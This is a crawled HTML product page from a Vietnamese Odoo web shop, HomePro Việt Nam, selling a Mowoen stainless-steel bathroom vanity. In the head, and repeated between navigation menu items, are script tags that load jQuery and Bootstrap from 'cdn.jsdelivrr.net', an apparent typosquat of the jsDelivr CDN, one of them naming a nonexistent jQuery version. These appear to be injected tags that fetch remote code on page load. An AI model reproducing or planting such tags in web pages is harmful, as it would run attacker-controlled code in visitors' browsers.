

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeprovietnam.vn/shop/mw6808s-80-tu-lavabo-mowoen-inox-mw6808s-80-11832
body_size: 18713
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(11832,)" data-oe-company-name="Homepro HCM" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Tủ Lavabo Mowoen được thiết kế mang phong cách hiện đại, tiện nghi giúp cho quá trình dọn dẹp, vệ sinh sàn phòng tắm trở nên dễ dàng và thuận tiện hơn. Thiết kế tủ chậu Lavabo đi kèm với hệ cánh tủ mở, ngăn kéo, cung cấp không gian lưu trữ rộng rãi cho vật dụng cá nhân, kem đánh răng, xà phòng, khăn tắm để không gian phòng tắm trở nên gọn gàng, ngăn nắp hơn.
"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
<link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/favicon"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Tủ Lavabo Mowoen Inox MW6808S - 80"/>
                        <meta property="og:site_name" content="Homepro HCM"/>
                        <meta property="og:url" content="https://homeprovietnam.vn/shop/mw6808s-80-tu-lavabo-mowoen-inox-mw6808s-80-11832"/>
                        <meta property="og:image" content="https://homeprovietnam.vn/web/image/product.template/11832/image_1024?unique=fc09f2d"/>
                        <meta property="og:description" content="Tủ Lavabo Mowoen được thiết kế mang phong cách hiện đại, tiện nghi giúp cho quá trình dọn dẹp, vệ sinh sàn phòng tắm trở nên dễ dàng và thuận tiện hơn. Thiết kế tủ chậu Lavabo đi kèm với hệ cánh tủ mở, ngăn kéo, cung cấp không gian lưu trữ rộng rãi cho vật dụng cá nhân, kem đánh răng, xà phòng, khăn tắm để không gian phòng tắm trở nên gọn gàng, ngăn nắp hơn.
"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Tủ Lavabo Mowoen Inox MW6808S - 80"/>
                    <meta name="twitter:image" content="https://homeprovietnam.vn/web/image/product.template/11832/image_1024?unique=fc09f2d"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description" content="Tủ Lavabo Mowoen được thiết kế mang phong cách hiện đại, tiện nghi giúp cho quá trình dọn dẹp, vệ sinh sàn phòng tắm trở nên dễ dàng và thuận tiện hơn. Thiết kế tủ chậu Lavabo đi kèm với hệ cánh tủ mở, ngăn kéo, cung cấp không gian lưu trữ rộng rãi cho vật dụng cá nhân, kem đánh răng, xà phòng, khăn tắm để không gian phòng tắm trở nên gọn gàng, ngăn nắp hơn.
"/>
        <link rel="canonical" href="https://banhang.homeprovietnam.vn/shop/mw6808s-80-tu-lavabo-mowoen-inox-mw6808s-80-11832"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Tủ Lavabo Mowoen Inox MW6808S - 80 | HomePro Việt Nam </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=e6e6146"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/48374-fdb8e68/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="fdb8e68"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/46301-00b3d0f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="00b3d0f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "567c24ed04e00a8e995a518d9201f8e33eaef6dbo1794184255",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "1"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "2"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "2de940dc30bfaa6d59894ad88b44ba8f75fc06b6"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/33379-089d78d/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="089d78d"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/46302-3a40036/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="3a40036"></script>
        <meta name="admverifysite" content="132d1feb561274ca8509d46e04dac578" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-947475765"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-947475765');
</script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.9/dist/jquery-min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/11832/image_128" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">14.900.000</span> VND</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-auto py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-block">
            <span role="img" aria-label="Logo of HomePro Việt Nam" title="HomePro Việt Nam"><img src="/web/image/website/1/logo/HomePro%20Vi%E1%BB%87t%20Nam?unique=e6e6146" class="img img-fluid" alt="HomePro Việt Nam" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-auto py-3 flex-grow-1">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-75 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i>
        </button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-auto py-3 o_not_editable">
                            <div class="row align-items-center justify-content-end tp-account-info">
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <div class="o_wsale_my_cart position-relative tp-cart-sidebar-action">
                                            <a href="/shop/cart">
                                                <i class="dri dri-cart tp-light-bg rounded-circle"></i>
                                                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
                                            </a>
                                        </div>
                                        <div class="media-body ml-3 d-none d-xl-block">
                                            <div class="mb-1">My Cart</div>
                                            <a class="tp-cart-sidebar-action" href="#"><h6 class="mb-0">View Cart</h6></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <div class="o_wsale_my_wish position-relative">
                                            <a href="/shop/wishlist">
                                                <i class="dri dri-wishlist tp-light-bg rounded-circle"></i>
                                                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                                            </a>
                                        </div>
                                        <div class="media-body ml-3 d-none d-xl-block">
                                            <div class="mb-1">My Wishlist</div>
                                            <a href="/shop/wishlist"><h6 class="mb-0">View Wishlist</h6></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <i class="dri dri-user tp-light-bg rounded-circle"></i>
                                        <div class="media-body ml-3">
                                            <div style="max-width: 150px;" class="text-truncate mb-1">Guest</div>
                                            <div class="dropdown">
                                                <a href="#" class="dropdown-toggle d-block" data-toggle="dropdown" aria-label="Account Info">
                                                    <h6 class="d-inline mb-0 tp-link-dark">My Account</h6>
                                                </a>
                                                <div class="dropdown-menu" role="menu">
                                                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                                                    <div class="dropdown-divider"></div>
                                                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                                                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">
                                                        Wishlist (<span class="tp-wishlist-counter">0</span>)
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of HomePro Việt Nam" title="HomePro Việt Nam" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1,11,5,16,30,21,24]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":11,"limit":7,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":5,"limit":7,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":30,"limit":14,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":21,"limit":9,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":24,"limit":7,"background":false,"child":7}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid" bis_skin_checked="1"></div>
        </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Thư viện gạch </span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/bo-suu-tap" class="nav-link ">
        <span>Bộ sưu tập</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Bài viết</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Tủ Lavabo Mowoen Inox MW6808S - 80</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/mw6808s-60-tu-lavabo-mowoen-inox-mw6808s-60-11831">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/11831/image_128" alt="Tủ Lavabo Mowoen Inox MW6808S - 60" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Tủ Lavabo Mowoen Inox MW6808S - 60
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">13.900.000</span> VND</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">13.900.000</span> VND</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/mw6806s-80-tu-lavabo-mowoen-inox-mw6806s-80-11833">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/11833/image_128" alt="Tủ Lavabo Mowoen Inox MW6806S - 80" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Tủ Lavabo Mowoen Inox MW6806S - 80
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">14.900.000</span> VND</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">14.900.000</span> VND</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 11637, &#34;item_name&#34;: &#34;[MW6808S - 80] T\u1ee7 Lavabo Mowoen Inox MW6808S - 80&#34;, &#34;item_category&#34;: &#34;Thi\u1ebft b\u1ecb v\u1ec7 sinh&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 14900000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/11637/image_1024/%5BMW6808S%20-%2080%5D%20T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" data-zoom="1" data-zoom-image="/web/image/product.product/11637/image_1920/%5BMW6808S%20-%2080%5D%20T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/2064/image_1024/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" data-zoom="1" data-zoom-image="/web/image/product.image/2064/image_1920/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/2065/image_1024/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" data-zoom="1" data-zoom-image="/web/image/product.image/2065/image_1920/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/2066/image_1024/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" data-zoom="1" data-zoom-image="/web/image/product.image/2066/image_1920/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" loading="lazy"/></div>
            </div>
            </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/2067/image_1024/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" data-zoom="1" data-zoom-image="/web/image/product.image/2067/image_1920/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" loading="lazy"/></div>
            </div>
            </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Trước"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Tiếp"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
            <ol class="carousel-indicators p-1 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/11637/image_128/%5BMW6808S%20-%2080%5D%20T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" class="img o_image_64_contain" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/2064/image_128/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" class="img o_image_64_contain" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="2">
                    <div><img src="/web/image/product.image/2065/image_128/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" class="img o_image_64_contain" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="3">
                    <div><img src="/web/image/product.image/2066/image_128/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" class="img o_image_64_contain" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="4">
                    <div><img src="/web/image/product.image/2067/image_128/T%E1%BB%A7%20Lavabo%20Mowoen%20Inox%20MW6808S%20-%2080?unique=77cc0e3" class="img o_image_64_contain" alt="Tủ Lavabo Mowoen Inox MW6808S - 80" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Tủ Lavabo Mowoen Inox MW6808S - 80</h1>
            <span itemprop="url" style="display:none;">/shop/mw6808s-80-tu-lavabo-mowoen-inox-mw6808s-80-11832</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. ">Tủ Lavabo Mowoen được thiết kế mang phong cách hiện đại, tiện nghi giúp cho quá trình dọn dẹp, vệ sinh sàn phòng tắm trở nên dễ dàng và thuận tiện hơn. Thiết kế tủ chậu Lavabo đi kèm với hệ cánh tủ mở, ngăn kéo, cung cấp không gian lưu trữ rộng rãi cho vật dụng cá nhân, kem đánh răng, xà phòng, khăn tắm để không gian phòng tắm trở nên gọn gàng, ngăn nắp hơn.
</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="567c24ed04e00a8e995a518d9201f8e33eaef6dbo1794184255"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price d-inline-block mt-2">
                <h3 class="css_editable_mode_hidden h4">
                    <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">14.900.000</span> VND</span>
                    <span itemprop="price" style="display:none;">14900000.0</span>
